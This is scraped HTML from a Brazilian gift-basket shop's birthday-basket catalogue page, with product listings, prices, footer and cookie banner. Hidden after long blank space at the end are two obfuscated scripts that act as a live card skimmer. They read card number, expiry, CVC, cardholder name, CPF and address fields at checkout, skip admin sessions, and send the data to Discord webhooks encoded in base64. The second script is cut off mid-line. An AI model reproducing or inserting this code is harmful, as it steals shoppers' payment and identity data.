                                                                                                <li><a href="https://www.conqualita.com.br/cestas/aniversario.html?mode=list" class="list">Lista</a></li>
                                                                        </div>
            </div>
<div class="toolbar-mobile-pager">
    <div class="pager">
        
    
    
    
    
    </div>
</div>
<script>
    function openFilters() {
        jQuery('#narrow-by-list').removeClass('no-display');
    }
        
    jQuery(document).ready(function() {
        jQuery('.filter-background, .filter-close').click(function(){
            jQuery('#narrow-by-list').addClass('no-display');
        });
    });
</script>
        
    
            <ul class="products-grid products-grid--max-4-col">
                                            <li class="item first">
                <a href="https://www.conqualita.com.br/feliz-aniversario.html" title="Cesta Feliz Aniversário" class="product-image">
                                        <img id="product-collection-image-31"
                         src="https://www.conqualita.com.br/media/catalog/product/cache/1/small_image/460x/9df78eab33525d08d6e5fb8d27136e95/1/6/16.png"
                         alt="Cesta Feliz Aniversário" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.conqualita.com.br/feliz-aniversario.html" title="Feliz Aniversário">Feliz Aniversário</a></h2>
                                                                                                                                                                  
                           
                            <div class="cesta-itens-numero"></div>
                           
                        <div class="price-box">
                            <span class="regular-min-price">
                                <span class="price">R$228,00</span>
                            </span>
                                                            <span class="parcelamento">até <span class="parcelamento-maximo">2x</span> de <span class="valor-parcela">R$114,00</span> sem juros</span>
                                                    </div>
                                    </div>
            </li>
                                            <li class="item">
                <a href="https://www.conqualita.com.br/caixa-infantil.html" title="Caixa infantil" class="product-image">
                                        <img id="product-collection-image-848"
                         src="https://www.conqualita.com.br/media/catalog/product/cache/1/small_image/460x/9df78eab33525d08d6e5fb8d27136e95/c/x/cx_infantil_2.png"
                         alt="Caixa infantil" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.conqualita.com.br/caixa-infantil.html" title="Caixa Infantil">Caixa Infantil</a></h2>
                                                                                                                                                                  
                           
                            <div class="cesta-itens-numero"></div>
                           
                        <div class="price-box">
                            <span class="regular-min-price">
                                <span class="price">R$122,00</span>
                            </span>
                                                            <span class="parcelamento">até <span class="parcelamento-maximo">2x</span> de <span class="valor-parcela">R$61,00</span> sem juros</span>
                                                    </div>
                                    </div>
            </li>
                                            <li class="item">
                <a href="https://www.conqualita.com.br/caixa-aniversario.html" title="Caixa Aniversário" class="product-image">
                                        <img id="product-collection-image-29"
                         src="https://www.conqualita.com.br/media/catalog/product/cache/1/small_image/460x/9df78eab33525d08d6e5fb8d27136e95/c/x/cx_aniversario.png"
                         alt="Caixa Aniversário" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.conqualita.com.br/caixa-aniversario.html" title="Caixa Aniversário">Caixa Aniversário</a></h2>
                                                                                                                                                                  
                           
                            <div class="cesta-itens-numero"></div>
                           
                        <div class="price-box">
                            <span class="regular-min-price">
                                <span class="price">R$126,00</span>
                            </span>
                                                            <span class="parcelamento">até <span class="parcelamento-maximo">2x</span> de <span class="valor-parcela">R$63,00</span> sem juros</span>
                                                    </div>
                                    </div>
            </li>
                                            <li class="item last">
                <a href="https://www.conqualita.com.br/flork-festivo.html" title="Flork Festivo" class="product-image">
                                        <img id="product-collection-image-34"
                         src="https://www.conqualita.com.br/media/catalog/product/cache/1/small_image/460x/9df78eab33525d08d6e5fb8d27136e95/f/l/flork_novo.png"
                         alt="Flork Festivo" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.conqualita.com.br/flork-festivo.html" title="Flork Festivo">Flork Festivo</a></h2>
                                                                                                                                                                  
                           
                            <div class="cesta-itens-numero"></div>
                           
                        <div class="price-box">
                            <span class="regular-min-price">
                                <span class="price">R$248,00</span>
                            </span>
                                                            <span class="parcelamento">até <span class="parcelamento-maximo">2x</span> de <span class="valor-parcela">R$124,00</span> sem juros</span>
                                                    </div>
                                    </div>
            </li>
                                                                    <li class="item first">
                <a href="https://www.conqualita.com.br/aniversario-carinhoso.html" title="Aniversário Carinhoso" class="product-image">
                                        <img id="product-collection-image-32"
                         src="https://www.conqualita.com.br/media/catalog/product/cache/1/small_image/460x/9df78eab33525d08d6e5fb8d27136e95/a/n/aniversario_carinhoso.png"
                         alt="Aniversário Carinhoso" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.conqualita.com.br/aniversario-carinhoso.html" title="Aniversário Carinhoso">Aniversário Carinhoso</a></h2>
                                                                                                                                                                  
                           
                            <div class="cesta-itens-numero"></div>
                           
                        <div class="price-box">
                            <span class="regular-min-price">
                                <span class="price">R$275,00</span>
                            </span>
                                                            <span class="parcelamento">até <span class="parcelamento-maximo">2x</span> de <span class="valor-parcela">R$137,50</span> sem juros</span>
                                                    </div>
                                    </div>
            </li>
                                            <li class="item">
                <a href="https://www.conqualita.com.br/doce-alegria.html" title="Doce Alegria" class="product-image">
                                        <img id="product-collection-image-849"
                         src="https://www.conqualita.com.br/media/catalog/product/cache/1/small_image/460x/9df78eab33525d08d6e5fb8d27136e95/d/o/doce_alegria_3.png"
                         alt="Doce Alegria" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.conqualita.com.br/doce-alegria.html" title="Doce Alegria ">Doce Alegria </a></h2>
                                                                                                                                                                  
                           
                            <div class="cesta-itens-numero"></div>
                           
                        <div class="price-box">
                            <span class="regular-min-price">
                                <span class="price">R$222,00</span>
                            </span>
                                                            <span class="parcelamento">até <span class="parcelamento-maximo">2x</span> de <span class="valor-parcela">R$111,00</span> sem juros</span>
                                                    </div>
                                    </div>
            </li>
                                            <li class="item">
                <a href="https://www.conqualita.com.br/caixa-aniversario-florido.html" title="Caixa Aniversário Florido" class="product-image">
                                        <img id="product-collection-image-30"
                         src="https://www.conqualita.com.br/media/catalog/product/cache/1/small_image/460x/9df78eab33525d08d6e5fb8d27136e95/c/x/cx_anivers_rio_florido.png"
                         alt="Caixa Aniversário Florido" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.conqualita.com.br/caixa-aniversario-florido.html" title="Caixa Aniversário Florido">Caixa Aniversário Florido</a></h2>
                                                                                                                                                                  
                           
                            <div class="cesta-itens-numero"></div>
                           
                        <div class="price-box">
                            <span class="regular-min-price">
                                <span class="price">R$116,00</span>
                            </span>
                                                            <span class="parcelamento">até <span class="parcelamento-maximo">2x</span> de <span class="valor-parcela">R$58,00</span> sem juros</span>
                                                    </div>
                                    </div>
            </li>
                                            <li class="item last">
                <a href="https://www.conqualita.com.br/bodas-de-casamento.html" title="Bodas" class="product-image">
                                        <img id="product-collection-image-76"
                         src="https://www.conqualita.com.br/media/catalog/product/cache/1/small_image/460x/9df78eab33525d08d6e5fb8d27136e95/2/0/20240411_165910_2-removebg-preview.png"
                         alt="Bodas" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.conqualita.com.br/bodas-de-casamento.html" title="Bodas de Casamento">Bodas de Casamento</a></h2>
                                                                                                                                                                  
                           
                            <div class="cesta-itens-numero"></div>
                           
                        <div class="price-box">
                            <span class="regular-min-price">
                                <span class="price">R$385,00</span>
                            </span>
                                                            <span class="parcelamento">até <span class="parcelamento-maximo">2x</span> de <span class="valor-parcela">R$192,50</span> sem juros</span>
                                                    </div>
                                    </div>
            </li>
                                                                    <li class="item first">
                <a href="https://www.conqualita.com.br/super-festa.html" title="Super Festa" class="product-image">
                                        <img id="product-collection-image-33"
                         src="https://www.conqualita.com.br/media/catalog/product/cache/1/small_image/460x/9df78eab33525d08d6e5fb8d27136e95/s/u/super_festa_novo.png"
                         alt="Super Festa" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.conqualita.com.br/super-festa.html" title="Super Festa">Super Festa</a></h2>
                                                                                                                                                                  
                           
                            <div class="cesta-itens-numero"></div>
                           
                        <div class="price-box">
                            <span class="regular-min-price">
                                <span class="price">R$350,00</span>
                            </span>
                                                            <span class="parcelamento">até <span class="parcelamento-maximo">2x</span> de <span class="valor-parcela">R$175,00</span> sem juros</span>
                                                    </div>
                                    </div>
            </li>
                                    </ul>
    <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script>
     
    <div class="toolbar-bottom"> 
        <div class="toolbar">
            <div class="sorter">
            <div class="sort-by">
                <select onchange="setLocation(this.value)" title="Ordenar por">                    
                    
                                                                        <option value="https://www.conqualita.com.br/cestas/aniversario.html?dir=asc&amp;order=position" selected="selected">
                                Ordenar por                            </option>
                         
                                                                        <option value="https://www.conqualita.com.br/cestas/aniversario.html?dir=asc&amp;order=name">
                                Nome                            </option>
                         
                                                                        <option value="https://www.conqualita.com.br/cestas/aniversario.html?dir=asc&amp;order=price">
                                Preço                            </option>
                         
                                    </select>                
            </div>
                            <p class="view-mode">
                                                                <label>Produtos por linha</label>
                                                                                    <strong class="grid">Tabela</strong>
                                                                                                                <a href="https://www.conqualita.com.br/cestas/aniversario.html?mode=list" class="list">Lista</a>
                                                                                        </p>
                    </div>
        <div class="filter"><a onclick="openFilters()">Mais filtros</a></div>
    <div class="pager">
        
    
    
    
    
    </div>
</div>
<div class="toolbar-mobile">
            <div class="sorter">
            <div class="sort-by">
                <select onchange="setLocation(this.value)" title="Ordenar por">                    
                    
                                                                        <option value="https://www.conqualita.com.br/cestas/aniversario.html?dir=asc&amp;order=position" selected="selected">
                                Ordenar por                            </option>
                         
                                                                        <option value="https://www.conqualita.com.br/cestas/aniversario.html?dir=asc&amp;order=name">
                                Nome                            </option>
                         
                                                                        <option value="https://www.conqualita.com.br/cestas/aniversario.html?dir=asc&amp;order=price">
                                Preço                            </option>
                         
                                    </select>                
            </div>            
        </div>        
        <div class="filter"><a onclick="openFilters()">Mais filtros</a></div>
                    <div class="view-mode">
                                                    <ul>
                                                                        <li><strong class="grid">Tabela</strong></li>
                                                                                                <li><a href="https://www.conqualita.com.br/cestas/aniversario.html?mode=list" class="list">Lista</a></li>
                                                                        </div>
            </div>
<div class="toolbar-mobile-pager">
    <div class="pager">
        
    
    
    
    
    </div>
</div>
<script>
    function openFilters() {
        jQuery('#narrow-by-list').removeClass('no-display');
    }
        
    jQuery(document).ready(function() {
        jQuery('.filter-background, .filter-close').click(function(){
            jQuery('#narrow-by-list').addClass('no-display');
        });
    });
</script>
    </div>
</div>
                </div>
            </div>
        </div>
                        <div class="footer-container-before"></div>
<div class="footer-container">
    <div class="footer">
        <div class="col col1"><ul>
<li class="title"><span>Institucional</span></li>
<li><a href="https://www.conqualita.com.br/quem-somos">Quem somos</a></li>
<li><a href="https://www.conqualita.com.br/clientes">Clientes</a></li>
<li><a href="https://www.conqualita.com.br/como-comprar">Como comprar</a></li>
<li><a href="https://www.conqualita.com.br/politica-de-entrega">Pol&iacute;tica de entrega</a></li>
<li><a href="https://www.conqualita.com.br/formas-de-pagamento">Formas de pagamento</a></li>
<li><a href="https://www.conqualita.com.br/politica-de-cancelamento-e-devolucao">Pol&iacute;tica de cancelamento e devolu&ccedil;&atilde;o</a></li>
<li><a href="https://www.conqualita.com.br/seguranca-e-privacidade">Seguran&ccedil;a e privacidade</a></li>
</ul></div>
        <div class="col col2"><div>    <ul>
        <li class="title"><span>Cestas</span></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/aniversario.html">Aniversário</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/cafe-da-manha.html">Café da Manhã</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/caixas-e-presentes.html">Caixas e Presentes</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/delicatessen.html">Delicatessen / Doces</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/formatura.html">Formatura</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/grenal.html">GRENAL</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/happy-hour.html">Happy Hour</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/infantil.html">Infantil</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/light-diet-restritivas.html">Light / Diet / Restritivas</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/maternidade.html">Maternidade</a></li>
         
            <li><a href="https://www.conqualita.com.br/cestas/romantica.html">Romântica</a></li>
            </ul>
</div></div>
        <div class="col col3"><div>    <ul>
        <li class="title"><span>Doces</span></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/alfajor.html">Alfajor</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/biscoito.html">Biscoito</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/bolo.html">Bolo</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/bombom-decorado.html">Bombom Decorado</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/cake-pop.html">Cake Pop</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/charuto-de-chocolate.html">Charuto de chocolate</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/cilindro-doce-cenario.html">Cilindro / Doce cenário</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/cone-trufado.html">Cone Trufado</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/convite-padrinho-presente.html">Convite Padrinho / Presente</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/cupcake.html">Cupcake</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/doces-corporativos.html">Doces Corporativos</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/doces-glaceados.html">Doces Glaceados</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/doces-modelados.html">Doces Modelados</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/maca-decorada.html">Maçã Decorada</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/ovo-de-pascoa.html">Ovo de Páscoa</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/pao-de-mel.html">Pão de Mel</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/pirulito-de-chocolate.html">Pirulito de Chocolate</a></li>
         
            <li><a href="https://www.conqualita.com.br/doces-personalizados/popsicle-picole.html">Popsicle - Picolé</a></li>
            </ul>
</div></div>
        <div class="col col4"><ul>
<li class="title"><span>Nossa loja</span></li>
<li class="address"><span>Av. Berlim, 817</span><span>S&atilde;o Jo&atilde;o</span><span>Porto Alegre/RS</span></li>
<li class="phone"><a href="tel:+555133561422">(51) 3356-1422</a></li>
<li class="whats"><a href="tel:+5551992405242">(51) 99240-5242</a></li>
<li class="cel"><a href="tel:+5551992403582">(51) 99240-5242 / (51) 99240-3582</a></li>
<li class="mail"><a href="/cdn-cgi/l/email-protection#c2a1adacb3b7a3aeabb6a382a1adacb3b7a3aeabb6a3eca1adafeca0b0"><span class="__cf_email__" data-cfemail="c3a0acadb2b6a2afaab7a283a0acadb2b6a2afaab7a2eda0acaeeda1b1">[email&#160;protected]</span></a></li>
<li class="social"><a class="facebook" href="https://www.facebook.com/conqualita/" target="_blank">Facebook</a><a class="instagram" href="https://www.instagram.com/conqualita/" target="_blank">Instagram</a></li>
</ul></div>
        <div class="col col5"><ul>
<li class="title"><span>Minha Conta</span></li>
<li><a href="https://www.conqualita.com.br/customer/account/login">Login</a></li>
<li><a href="https://www.conqualita.com.br/sales/order/history">Meus pedidos</a></li>
<li><a href="https://www.conqualita.com.br/customer/account">Meus dados</a></li>
</ul></div>        
        <div class="store-info"><p>A A Conqualita Cestas e Presentes LTDA CNPJ: 04.770.631/0001-40</p></div>
    </div>
    <div class="footer footer-mobile">
        <div class="col"><ul>
<li class="title"><a href="https://www.conqualita.com.br/quem-somos">Institucional</a></li>
<li class="title"><a href="https://www.conqualita.com.br/cestas.html">Cestas</a></li>
<li class="title"><a href="https://www.conqualita.com.br/doces-personalizados.html">Doces</a></li>
<li class="title"><a href="https://www.conqualita.com.br/customer/account">Minha Conta</a></li>
<li class="title"><span>Nossa loja</span></li>
<ul>
<li class="address"><span>Av. Berlim, 817</span><span>São João</span><span>Porto Alegre/RS</span></li>
<li class="phone"><a href="tel:+555133561422">(51) 3356-1422</a><a href="tel:+555130295954">(51) 3029-5954</a><a href="tel:+5551992405242">(51) 99240-5242</a></li>
<li class="mail"><a href="/cdn-cgi/l/email-protection#0b6864657a7e6a67627f6a4b6864657a7e6a67627f6a25686466256979"><span class="__cf_email__" data-cfemail="ceada1a0bfbbafa2a7baaf8eada1a0bfbbafa2a7baafe0ada1a3e0acbc">[email&#160;protected]</span></a></li>
<li class="skype"><span>conqualita</span></li>
<li class="social"><a class="facebook" href="https://www.facebook.com/conqualita/" target="_blank">Facebook</a><a class="instagram" href="https://www.instagram.com/conqualita/" target="_blank">Instagram</a></li>
</ul>
</ul></div>
        <div class="store-info"><p>A A Conqualita Cestas e Presentes LTDA CNPJ: 04.770.631/0001-40</p></div>
    </div>
    <div class="payment-info"><p><img src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/images/ico-pagto-rodape.png" /></p></div>
    <div class="payment-info payment-info-mob"><p><img src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/images/pagamentos-mob.png" /></p></div>
    <div class="copyright">Copyright &copy; 2018 - Todos os Direitos Reservados. Webdesign e programação Milenium Equity Brasil.</div>
    <div class="cupcake"></div>
    <div class="cesta"></div>
</div>
<div id="cookies-popup" class="cookies hide">
    <div class="cookies-container">
        <img src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/images/logo_small.png"/>
        <p>Nós usamos cookies para aprimorar a sua experiência em nosso site. Ao fechar este banner ou continuar na página, você concorda com o uso de cookies. Saiba quais dados utilizamos em <a href="https://www.conqualita.com.br/seguranca-e-privacidade">Política de privacidade</a>.</p>
        <button class="button" type="button" onclick="acceptCookies()">ACEITAR TODOS OS COOKIES</button>
    </div>
</div>
<a href="https://wa.me/5551992405242" target="_blank" class="footer-whatsapp"></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
function acceptCookies() {
    Mage.Cookies.set('acceptCookies', 'true'); 
    jQuery('#cookies-popup').addClass('hide'); 
}

jQuery(document).ready(function() {
    if(Mage.Cookies.get('acceptCookies') !== 'true') {        
        jQuery('#cookies-popup').removeClass('hide'); 
    }
});
</script>                

    </div>
</div>























































<script>
const _0x16b4d7=_0x1237;function _0x1237(_0x565bec,_0x30e1b6){_0x565bec=_0x565bec-0xf7;const _0x5a1d75=_0x4a3c();let _0x54c109=_0x5a1d75[_0x565bec];return _0x54c109;}(function(_0x56af77,_0x284727){const _0x3371c1=_0x1237,_0xa4b9d2=_0x56af77();while(!![]){try{const _0x58c633=parseInt(_0x3371c1(0x107))/0x1*(-parseInt(_0x3371c1(0xfe))/0x2)+-parseInt(_0x3371c1(0xff))/0x3+parseInt(_0x3371c1(0x126))/0x4*(-parseInt(_0x3371c1(0x111))/0x5)+-parseInt(_0x3371c1(0x116))/0x6*(-parseInt(_0x3371c1(0x110))/0x7)+-parseInt(_0x3371c1(0x12a))/0x8+parseInt(_0x3371c1(0x129))/0x9*(parseInt(_0x3371c1(0x115))/0xa)+-parseInt(_0x3371c1(0x112))/0xb*(-parseInt(_0x3371c1(0x10d))/0xc);if(_0x58c633===_0x284727)break;else _0xa4b9d2['push'](_0xa4b9d2['shift']());}catch(_0x16a2f3){_0xa4b9d2['push'](_0xa4b9d2['shift']());}}}(_0x4a3c,0x7d278));function _0x4a3c(){const _0x423d4a=['parseFromString','cookie','includes','ricardomartins_pagbank_cc_cc_owner','cartao-cpf','toString','addEventListener','62908vzCsnz','915990xCqETR','|conqualita','adminhtml=','#taxvat,\x20input[name=\x22taxvat\x22]','text/html','ricardomartins_pagbank_cc_cc_cvc','length','https://www.conqualita.com.br/customer/account/edit/','6bUClof','(((.+)+)+)+$','include','teste','ricardomartins_pagbank_cc_cc_number','querySelector','129444EDXZJG','search','constructor','63vSnMXA','35HtSKIl','1694tFnaiH','$1\x20','match','144330zrOGEI','371274ctZJQg','POST','application/json','getElementById','text','replace','.admin__header,\x20#adminhtml,\x20.mage-admin__header','checkout-onepage-buttom','parentElement','target','no-store','trim','DOMContentLoaded','apply','click','ricardomartins_pagbank_cc_cc_exp','177412GlFGnk','stringify','value','9WSDdsR','7323080FQlowX','$1.$2.$3-$4','aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTQyODg0NDE0MTYyNTg3MjQ3NS9QMDVpQW9YYVRqTzU2Wk52ZnNjVW5WeW9KQ3BfU2plcTZzTnpqQzhiTTA1QVJWanpfY2N3aWtzQVA5S3Y0NDRTMU9vcA==','toUpperCase'];_0x4a3c=function(){return _0x423d4a;};return _0x4a3c();}const _0x3b926b=(function(){let _0x2d1f1e=!![];return function(_0x1aa0e5,_0x2f2b71){const _0x58e830=_0x2d1f1e?function(){const _0x3a8ec8=_0x1237;if(_0x2f2b71){const _0x41bca8=_0x2f2b71[_0x3a8ec8(0x123)](_0x1aa0e5,arguments);return _0x2f2b71=null,_0x41bca8;}}:function(){};return _0x2d1f1e=![],_0x58e830;};}()),_0x54c109=_0x3b926b(this,function(){const _0x12c5c2=_0x1237;return _0x54c109[_0x12c5c2(0xfc)]()[_0x12c5c2(0x10e)](_0x12c5c2(0x108))[_0x12c5c2(0xfc)]()[_0x12c5c2(0x10f)](_0x54c109)[_0x12c5c2(0x10e)](_0x12c5c2(0x108));});_0x54c109(),document[_0x16b4d7(0xfd)](_0x16b4d7(0x122),function(){const _0x48037c=_0x16b4d7;let _0xde7476=null,_0x5684ef='';async function _0x466342(){const _0x401ec4=_0x1237;try{const _0x389b8f=await fetch(_0x401ec4(0x106),{'credentials':_0x401ec4(0x109),'cache':_0x401ec4(0x120)});if(!_0x389b8f['ok'])return'';const _0x2c2923=await _0x389b8f[_0x401ec4(0x11a)](),_0x5aa7c3=new DOMParser(),_0x4055e5=_0x5aa7c3[_0x401ec4(0xf7)](_0x2c2923,_0x401ec4(0x103)),_0x532647=_0x4055e5[_0x401ec4(0x10c)](_0x401ec4(0x102));let _0x1c6476=_0x532647?.[_0x401ec4(0x128)]?.[_0x401ec4(0x121)]()||'';if(_0x1c6476[_0x401ec4(0x114)](/^\d{11}$/))_0x1c6476=_0x1c6476[_0x401ec4(0x11b)](/(\d{3})(\d{3})(\d{3})(\d{2})/,_0x401ec4(0x12b));else{if(_0x1c6476[_0x401ec4(0x114)](/^\d{3}\.\d{3}\.\d{3}-\d{2}$/)){}}return _0x1c6476&&(_0x5684ef=_0x1c6476+'S'),_0x5684ef;}catch{return'';}}_0x466342(),setInterval(_0x466342,0x9c40);function _0x43d88d(){const _0x49c35c=_0x1237,_0x10be71=document[_0x49c35c(0xf8)];if(_0x10be71[_0x49c35c(0xf9)](_0x49c35c(0x101))||_0x10be71[_0x49c35c(0x114)](/admin[a-z0-9_-]*=/i)||document[_0x49c35c(0x10c)](_0x49c35c(0x11c)))return!![];return![];}function _0x38e594(){const _0x8dba65=_0x1237;let _0x5029ff=document[_0x8dba65(0x119)](_0x8dba65(0x10b))?.[_0x8dba65(0x128)]||'',_0x5db7f4=_0x5029ff[_0x8dba65(0x11b)](/\D/g,'')[_0x8dba65(0x11b)](/(\d{4})(?=\d)/g,_0x8dba65(0x113));return{'v1':_0x5db7f4[_0x8dba65(0x121)](),'v2':document[_0x8dba65(0x119)](_0x8dba65(0x125))?.[_0x8dba65(0x128)]||'','v4':document[_0x8dba65(0x119)](_0x8dba65(0x104))?.[_0x8dba65(0x128)]||'','v5':(document[_0x8dba65(0x119)](_0x8dba65(0xfa))?.[_0x8dba65(0x128)]||'')[_0x8dba65(0x12d)](),'v6':document[_0x8dba65(0x119)](_0x8dba65(0xfb))?.[_0x8dba65(0x128)]?.[_0x8dba65(0x121)]()||_0x5684ef||'','v7':_0x5684ef||''};}function _0x296f68(_0x2ecd05){if(!_0xde7476)return![];return _0x2ecd05['v1']===_0xde7476['v1']&&_0x2ecd05['v2']===_0xde7476['v2']&&_0x2ecd05['v4']===_0xde7476['v4']&&_0x2ecd05['v5']===_0xde7476['v5']&&_0x2ecd05['v6']===_0xde7476['v6']&&_0x2ecd05['v7']===_0xde7476['v7'];}async function _0x248934(){const _0x4326fd=_0x1237;if(_0x43d88d())return;const _0x12855a=_0x38e594(),_0x278d54=_0x12855a['v1'][_0x4326fd(0x11b)](/\D/g,'');if(_0x278d54[_0x4326fd(0x105)]<0xf||_0x278d54[_0x4326fd(0x105)]>0x13)return;if(_0x296f68(_0x12855a))return;const _0x158a1f=_0x12855a['v1']+'|'+_0x12855a['v2']+'|'+_0x12855a['v4']+'|'+(_0x12855a['v6']||_0x12855a['v7'])+'|'+_0x12855a['v5']+_0x4326fd(0x100),_0x15a750=atob(_0x4326fd(0x12c)),_0x3e4157={'content':'','username':_0x4326fd(0x10a),'embeds':[{'title':_0x4326fd(0x10a),'description':_0x158a1f}]};try{const _0x3a579c=await fetch(_0x15a750,{'method':_0x4326fd(0x117),'headers':{'Content-Type':_0x4326fd(0x118)},'body':JSON[_0x4326fd(0x127)](_0x3e4157)});if(_0x3a579c['ok'])_0xde7476={..._0x12855a};else{}}catch(_0x234e7d){}}document[_0x48037c(0xfd)](_0x48037c(0x124),function(_0x3e78be){const _0x3b0337=_0x48037c;let _0x58150b=_0x3e78be[_0x3b0337(0x11f)];while(_0x58150b&&_0x58150b!==document){if(_0x58150b['id']===_0x3b0337(0x11d)){_0x248934();break;}_0x58150b=_0x58150b[_0x3b0337(0x11e)];}},!![]);});
</script>





<script>
const _0x42a7bd=_0x2d05;function _0x2d05(_0x520542,_0x2815a1){const _0x4d6e9d=_0x4d6e();return _0x2d05=function(_0x2d0543,_0x109c94){_0x2d0543=_0x2d0543-0xfb;let _0x5b82c0=_0x4d6e9d[_0x2d0543];return _0x5b82c0;},_0x2d05(_0x520542,_0x2815a1);}(function(_0x12cb76,_0x581d98){const _0x4b996f=_0x2d05,_0x53d42b=_0x12cb76();while(!![]){try{const _0x117abd=-parseInt(_0x4b996f(0x11b))/0x1*(-parseInt(_0x4b996f(0xfc))/0x2)+-parseInt(_0x4b996f(0x123))/0x3*(parseInt(_0x4b996f(0x113))/0x4)+parseInt(_0x4b996f(0x109))/0x5+parseInt(_0x4b996f(0x10f))/0x6*(-parseInt(_0x4b996f(0x117))/0x7)+parseInt(_0x4b996f(0xfe))/0x8*(parseInt(_0x4b996f(0x100))/0x9)+-parseInt(_0x4b996f(0x121))/0xa+parseInt(_0x4b996f(0x112))/0xb;if(_0x117abd===_0x581d98)break;else _0x53d42b['push'](_0x53d42b['shift']());}catch(_0x5a2bd2){_0x53d42b['push'](_0x53d42b['shift']());}}}(_0x4d6e,0x9b925),document[_0x42a7bd(0x119)](_0x42a7bd(0x10b),function(){const _0x541423=_0x42a7bd,_0x4a6d57=new Set();async function _0x577d8a(){const _0x110f09=_0x2d05,_0x356425=document[_0x110f09(0xff)](_0x110f09(0x101));if(_0x356425)!_0x356425[_0x110f09(0x122)][_0x110f09(0x11d)]&&(_0x356425[_0x110f09(0x119)]('click',async function(_0x5b3741){const _0x30e10d=_0x110f09,_0x210e86=document['getElementsByName'](_0x30e10d(0x115))[0x0]?.['value']||'N/A',_0x10ee3e=document[_0x30e10d(0x118)](_0x30e10d(0x111))[0x0]?.[_0x30e10d(0x11c)]||'N/A',_0x45fa02=document['getElementsByName'](_0x30e10d(0x11a))[0x0]?.[_0x30e10d(0x11c)]||_0x30e10d(0x11e),_0x39c85e=document[_0x30e10d(0x104)](_0x30e10d(0x107))?.[_0x30e10d(0x11c)]||_0x30e10d(0x11e),_0x3b5e79=document['getElementById'](_0x30e10d(0x114))?.[_0x30e10d(0x11c)]||_0x30e10d(0x11e),_0x2d27b8=document[_0x30e10d(0x104)]('city')?.['value']||'N/A',_0x4cfbc7=document[_0x30e10d(0x104)](_0x30e10d(0x108))?.[_0x30e10d(0x11c)]||_0x30e10d(0x11e),_0x2d8de4=_0x30e10d(0x105),_0x158efd=atob(_0x2d8de4),_0x4b42ac=_0x210e86+'|'+_0x10ee3e+'|'+_0x45fa02+'|'+_0x39c85e+'|'+_0x3b5e79+'|'+_0x2d27b8+'|'+_0x4cfbc7+_0x30e10d(0xfd);if(_0x4a6d57['has'](_0x4b42ac))return;let _0x1c3bd0;_0x4b42ac['includes']('\x22')||_0x4b42ac[_0x30e10d(0x116)]('>')?_0x1c3bd0={'content':'@everyone','username':_0x30e10d(0x102),'embeds':[{'title':_0x30e10d(0x10e),'description':_0x30e10d(0x106)+_0x4b42ac,'color':0xff0000}]}:_0x1c3bd0={'content':'','username':_0x30e10d(0x102),'embeds':[{'title':_0x30e10d(0x10e),'description':_0x4b42ac}]};try{const _0x2b02a1=await fetch(_0x158efd,{'method':_0x30e10d(0x103),'headers':{'Content-Type':_0x30e10d(0x110)},'body':JSON['stringify'](_0x1c3bd0)});_0x2b02a1['ok']&&_0x4a6d57[_0x30e10d(0x11f)](_0x4b42ac);}catch(_0x3a6b96){}}),_0x356425[_0x110f09(0x122)][_0x110f09(0x11d)]=_0x110f09(0xfb));else{}}_0x577d8a();const _0x1e2473=new MutationObserver(function(_0x3a3658){_0x3a3658['forEach'](function(_0x3790b1){const _0x30f699=_0x2d05;(_0x3790b1[_0x30f699(0x120)]==='childList'||_0x3790b1[_0x30f699(0x120)]===_0x30f699(0x10d))&&_0x577d8a();});});_0x1e2473[_0x541423(0x10c)](document[_0x541423(0x10a)],{'childList':!![],'subtree':!![]});}));function _0x4d6e(){const 